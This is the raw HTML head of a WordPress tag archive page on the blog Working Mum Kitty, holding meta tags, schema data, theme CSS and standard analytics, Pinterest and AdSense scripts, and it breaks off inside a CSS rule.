

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://workingmumkitty.com/tag/digitalpratik/
body_size: 21209
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://workingmumkitty.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/>  <script data-cfasync="false" data-pagespeed-no-defer>window.dataLayerPYS = window.dataLayerPYS || [];</script> <title>digitalpratik Archives - Working Mum Kitty</title><link rel="canonical" href="https://workingmumkitty.com/tag/digitalpratik/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="digitalpratik Archives - Working Mum Kitty" /><meta property="og:url" content="https://workingmumkitty.com/tag/digitalpratik/" /><meta property="og:site_name" content="Working Mum Kitty" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@workingmumkitty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://workingmumkitty.com/tag/digitalpratik/","url":"https://workingmumkitty.com/tag/digitalpratik/","name":"digitalpratik Archives - Working Mum Kitty","isPartOf":{"@id":"https://workingmumkitty.com/#website"},"primaryImageOfPage":{"@id":"https://workingmumkitty.com/tag/digitalpratik/#primaryimage"},"image":{"@id":"https://workingmumkitty.com/tag/digitalpratik/#primaryimage"},"thumbnailUrl":"https://workingmumkitty.com/wp-content/uploads/2020/05/b77893593f9c7a27bf6eed89dce53f581589727763_cropped_optimized.jpg","breadcrumb":{"@id":"https://workingmumkitty.com/tag/digitalpratik/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/tag/digitalpratik/#primaryimage","url":"https://workingmumkitty.com/wp-content/uploads/2020/05/b77893593f9c7a27bf6eed89dce53f581589727763_cropped_optimized.jpg","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2020/05/b77893593f9c7a27bf6eed89dce53f581589727763_cropped_optimized.jpg","width":640,"height":424,"caption":"MLM and Affiliate marketing"},{"@type":"BreadcrumbList","@id":"https://workingmumkitty.com/tag/digitalpratik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://workingmumkitty.com/"},{"@type":"ListItem","position":2,"name":"digitalpratik"}]},{"@type":"WebSite","@id":"https://workingmumkitty.com/#website","url":"https://workingmumkitty.com/","name":"Working Mum Kitty","description":"Inspire, Freedom and Happiness","publisher":{"@id":"https://workingmumkitty.com/#organization"},"alternateName":"Working Mum Kitty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://workingmumkitty.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://workingmumkitty.com/#organization","name":"Working Mum Kitty","alternateName":"Working Mum Kitty","url":"https://workingmumkitty.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/#/schema/logo/image/","url":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","width":512,"height":512,"caption":"Working Mum Kitty"},"image":{"@id":"https://workingmumkitty.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/workingmumkitty","https://twitter.com/workingmumkitty"]}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Feed" href="https://workingmumkitty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Comments Feed" href="https://workingmumkitty.com/comments/feed/" /> <script defer id="pinterest-version-script" src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; digitalpratik Tag Feed" href="https://workingmumkitty.com/tag/digitalpratik/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://workingmumkitty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-broadcasts-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_57d35bd0ca542f812367627d23d892fb.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-button-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ba0c8593a7abf823fc2b16085446decc.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_3626f363cf4f6814901b3322b3ec93e4.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://workingmumkitty.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='quiz-maker-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_553f74950447497522d3cadac588c2fd.php?ver=6.7.0.93' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://workingmumkitty.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_9c41b5dd69719f48317cec4da593cead.php?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='inbound-shortcodes-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_dbafacd50b8c0ea9982247620b20d01b.php?ver=6.1.7' type='text/css' media='all' /><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_21179251413c410c58bffa730f81b763.php?ver=4.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='wp-featherlight-css' href='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_54b6e35c0942eb3ba836ce31c6af07e4.php?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' /> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3' id='jquery-bind-first-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1' id='js-tld-js'></script> <script type='text/javascript' id='pys-js-extra'>var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-90242303-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"UA-90242303-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-90242303-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"pinterest":{"pixelIds":["2614225503402"],"advancedMatching":[],"wooVariableAsSimple":false,"serverApiEnabled":false},"debug":"","siteUrl":"https:\/\/workingmumkitty.com","ajaxUrl":"https:\/\/workingmumkitty.com\/wp-admin\/admin-ajax.php","ajax_event":"a38879bb47","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769080706"};</script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b29cde9ee173823948f31aa48bf1e4b0.php?ver=11.1.5.1' id='pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f1ebf24408bd56f8b7c08a46f22059eb.php?ver=6.1.9.2' id='pys-pinterest-js'></script> 
 <script defer type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-VSXC0XMK90' id='google_gtagjs-js'></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <script defer id="cta-load-variation-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_c990107d909026dddc08eaed373e4c73.php' id='cta-load-variation-js'></script> <script defer id="inbound-analytics-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js' id='inbound-analytics-js'></script> <link rel="https://api.w.org/" href="https://workingmumkitty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://workingmumkitty.com/wp-json/wp/v2/tags/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://workingmumkitty.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://workingmumkitty.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ahrefs-site-verification" content="8756ef9435626bc1a7585a07c50cc081f4886caf3d925670a8806e005d2f4cb7"><meta name='ir-site-verification-token' value='960345475' /><meta name="revisit-after" content="2 days"><meta name="author" content="Workingmumkitty" /><meta name="msvalidate.01" content="34517A7F5B17B26127843E35F9EDF89F" /><meta name="distribution" content="Global"><meta name="Language" content="English" /><meta name="Publisher" content="Workingmumkitty" /><meta name="Revisit-After" content="2 Days" /><meta name="distribution" content="Local" /><meta name="Robots" content="INDEX, FOLLOW" /><meta name="page-topic" content="Workingmumkitty"><meta name="YahooSeeker" content="INDEX, FOLLOW"><meta name="msnbot" content="INDEX, FOLLOW"><meta name="googlebot" content="index,follow"/><meta name="Rating" content="General"/><meta name="allow-search" content="yes"><meta name="expires" content="never"><meta name=”robots” content=”NOODP,NOYDIR” /><meta name='ir-site-verification-token' value='960345475' /><meta name="p:domain_verify" content="d18a4208e3edc3295fafca95b6037732"/>  <script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt=""
 src="https://ct.pinterest.com/v3/?event=init&tid=2614225503402&pd[em]=<hashed_email_address>&noscript=1" /> </noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> workingmumkitty.com
 <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>    <script defer src="[data-uri]"></script> <style>.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffffff;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffffff;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffffff !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
